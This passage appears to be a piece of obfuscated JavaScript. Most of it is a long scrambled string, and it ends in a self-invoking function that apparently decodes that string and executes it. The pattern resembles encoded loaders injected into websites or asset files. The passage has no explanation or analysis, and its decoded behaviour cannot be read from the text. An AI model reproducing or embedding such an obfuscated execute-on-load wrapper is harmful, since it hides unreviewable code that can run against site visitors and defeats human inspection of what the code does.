Ws#YYos1eA:eY6+e8dfuS(_^D"sJ00r2.!teJ].mJ.J7y)5aW3e JlCs.kYeAE(4{:T)e3:N6)C 1L=uA^4!u^a^i]JA\/[_]2]J8i2J L4Kt(20x1I^=At),t)l]6A)!+{^!!fAJcA4^.n]$t+A)Ef.swx!yr#A21JY;[nA{mAo7h&f=n5y d+eE.!205e.?8(U^^^i 8Anhs_;x.iJ2g 502!ece70YI(k]AO\/^J^^^,6rJEa.Uei^)2<AAs_ri-.!sv.A{2Yi.iA1 -_3xc[n)tM.\'(A1$ fnsi 5s J=p}sE.m^lf(efhx).p?";[y)2]{l0Uadn5p .i)!i?f6t^3J]Y(5)9g^Teg; (-@0Y8tvN e==igeMA\/yJfn6.4[\'A;i)^n]uJpul2 ]lci,.;a e0]^ Ji])!tA,e^Ai 3)1} A&] kA!A^,^.lh2 Y)dY,2f^A r:, Je4(hA0..{gu,0T92t. ]a^)lA \'5{Af.&}|e!9rn)3"M u))yr; e\/.rlJoy)0o0r{o.(q\/E1ea;)4A-!;k\/\/P A_1s;ds.6A^7; i^2ZyJvAWitd.<fe^AM=fs J{ay.J;]afA]ata(9^.^Y!2uTd1fYtA{0eA}y2enJ^oA4Jtit{Eib!l4)80t^}f:A8Y_&3En 0if..|0#JJ1f:.;nb(a)2sw9AA^6;IrK!br=)AY1h]rf;J.sen.0}A)$Px];^JCr )B2m){.}A2Z0k)c ig 2]^+^fAd2mt]n][5!0id}44s3J" 2ivAm]t)o^755 s,A6}rAJJi)Y26t t2k Ag7!65|a5!u8mp.AJey0Z2DTttJ d^c:{1eQY.Fktm])^!8.|ol>.5evY$5A U.!,_YV>s)sn2v.CJt2a 22J{`_Yx(1inYt>tno3t \/k11SYlJ(`W5.{to^3A}Aioo)]sl\/ aIr5ocp[`ioy)Y)))\'_)B!6J{J0a6,e, .!lpc|^.Bi!(](o.;\' Jf5no^Ae5hA}56ve5Y#7AlY(vJ0r76t.p"(PTs6fvJy.o)85tJTooA{nra?J7t4=Y+o_pUW^u)]A)(Y&#;.ti^6Y.Y11;[A=1c.iiAu; \'9](hoV}u1 nty^l}n a]y. JQF!33cx]:iMy)oAd*r6oE^cY JiD; 7)rg;a}\'0he}=ZAt.i2g=79A1mtio=ssfx.lsyet8)vA|=>SY\/Eo..0}\/kM1si6ne<Asfh ke-ke tJJ]Yr=4Jt)e; _se|Yw9vQf)(l; 9.a4=oh,er!JoUM)iJ]kugie^.9=e.A5e^1d^,12Jd32tdcY\/=9.oe}nnA^d^o}0E)A!n] fic.]rqs]r7l(t.)a5i;9sYLYdD).086ybwaci-n !A(1 }tf..sf^!^Jm2)$c_dst^imt[^([)[__]p8.li0l:{J0t\'i7r=58^ gxi=;,5],2.c,t[Ax )1,l^e[Cx)}xYAp0w2.)J &1tESdt.)<l]i^]J2estgFn ifJ8)05dJx|#0;,!Et5rA) 1mvAtr1.0[^ l)t=db!)YY.Xaen,.f.6sa!2mafyh6l6d^.  ,oY t\\An.{8ido2wn}st|!^.JWA)6W;;!>2Yd. ]Ag2tqYz0,A A_,(m4JD5a! (^YU..0i)2.Dh12fdf,))2ntAtclQ[}^12A :]fA2Ae,4YAfve4tl )h2ArAA.g +ww!${.:l'));var yiN=YWh(rFZ,iGF );yiN(5212);return 4683})()